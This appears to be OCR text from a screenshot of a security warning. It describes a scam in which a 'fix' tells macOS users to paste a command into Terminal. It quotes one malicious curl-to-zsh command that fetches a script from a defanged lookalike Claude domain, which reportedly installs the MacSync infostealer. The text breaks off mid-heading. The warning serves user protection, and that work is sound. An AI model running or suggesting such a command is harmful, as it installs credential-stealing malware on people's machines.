
The “fix” involves copying a specific string of
code and pasting it into your macOS Terminal.
Example of a Malicious Command:
curl
-sL https://cdn.claude-
setup[.]io/v2/fix.sh | zsh
What it actually does:
This command
downloads a hidden script that installs
the
MacSync infostealer
, bypassing the
standard “Double-click to install”
warnings.
How to Audit a Claude
Shared Chat Before